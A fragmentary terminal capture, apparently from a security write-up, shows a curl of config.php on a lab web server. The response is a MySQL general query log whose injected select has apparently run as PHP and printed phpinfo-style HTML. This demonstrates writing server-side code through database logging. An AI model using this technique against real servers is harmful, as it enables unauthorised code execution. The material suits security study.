 root@9cf162b9e271:/var/www/html# curl 127.0.0.1/config.php|more
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0/usr/sbin/mysqld, Version: 5.7.30-0ub
untu0.18.04.1-log ((Ubuntu)). started with:
Tcp port: 3306  Unix socket: /var/run/mysqld/mysqld.sock
Time                 Id Command    Argument
2021-05-22T08:02:57.657211Z         3 Query     show variables like 'general%'
2021-05-22T08:03:44.135013Z         3 Query     select '<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//
EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
白帽子搞安全